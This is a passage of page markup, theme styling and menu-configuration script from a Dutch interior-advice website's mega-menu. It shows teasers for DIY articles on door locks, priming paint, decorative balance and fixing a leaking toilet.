block_tdi_62_555.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_555","tdc_css_class_style":"tdi_62_555_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_62_555"}';
block_tdi_62_555.td_column_number = "3";
block_tdi_62_555.block_type = "tdb_header_mega_menu";
block_tdi_62_555.post_count = "4";
block_tdi_62_555.found_posts = "7";
block_tdi_62_555.header_color = "";
block_tdi_62_555.ajax_pagination_infinite_stop = "";
block_tdi_62_555.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62_555);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62_555 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" class="td-image-wrap" title="Je huis goed en mooi beveiligen; zo doe je dat"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/Depositphotos_19368951_s-2019-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" title="Je huis goed en mooi beveiligen; zo doe je dat">Je huis goed en mooi beveiligen; zo doe je dat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Goed hang- en sluitwerk is essentieel om je woning te beveiligen tegen inbraak. Wist je dat je met sloten van de hoogste kwaliteit een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" class="td-image-wrap" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/04/Depositphotos_30913999_s-2019-1-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!">Grondverf aanbrengen? Deze tips komen vast en zeker van pas!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De gemiddelde Nederlander onderschat het verven van een muur of meubel behoorlijk. Vaak wordt gedacht dat het enkel een kwestie is van het aanbrengen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" class="td-image-wrap" title="Wat de doe het zelf decorateur moet weten over balans"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Huis-in-balans-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" title="Wat de doe het zelf decorateur moet weten over balans">Wat de doe het zelf decorateur moet weten over balans</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De Romeinse huizen voor rijke mensen waren, rond de tijd van de apostel Paulus, een wonder van evenwicht. Dit weten we van de huizen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" class="td-image-wrap" title="Een lekkend toilet repareren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Toilet-herstellen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" title="Een lekkend toilet repareren">Een lekkend toilet repareren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Toiletlekken kunnen worden veroorzaakt door veel verschillende toiletstoringen. Een gebroken watertoevoerleiding, een beschadigde wasring onder de kom ervan, of een niet goed op zijn...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_555" data-td_block_id="tdi_62_555"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_62_555" data-td_block_id="tdi_62_555"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-184"><a href="https://interieuradvies-online.nl/inrichten/"><div class="tdb-menu-item-text">Inrichten</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63_999 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_999" >
<style>
/* custom css */
.tdi_63_999 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63_999 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63_999{
				    flex-direction: column-reverse;
				}.tdi_63_999 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63_999 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_999 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_63_999 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_63_999:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_999:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_999.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_999.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_63_999 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63_999 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63_999 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63_999 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63_999 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_999 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63_999 .td-module-meta-info,
				.ie11 .tdi_63_999 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63_999 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_999 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_999 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63_999 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_63_999 .td-post-category{
					display: none;
				}.tdi_63_999 .td-post-author-name{
					display: none;
				}.tdi_63_999 .td-post-date,
				.tdi_63_999 .td-post-author-name span{
					display: none;
				}.tdi_63_999 .td-icon-star,
                .tdi_63_999 .td-icon-star-empty,
                .tdi_63_999 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_999 .td-module-comments{
					display: none;
				}.tdi_63_999 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63_999:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_63_999 .td-module-title a{
					color: #ffffff;
				}.tdi_63_999 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_63_999.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63_999 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_63_999.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63_999 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_63_999 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_63_999 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_63_999 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_63_999 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_999 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_999 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_999 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63_999 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_63_999 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_63_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_999 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63_999 .td-module-container:before{
					bottom: -18px;
				}.tdi_63_999 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_999 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_999 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_63_999 = new tdBlock();
block_tdi_63_999.id = "tdi_63_999";
block_tdi_63_999.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 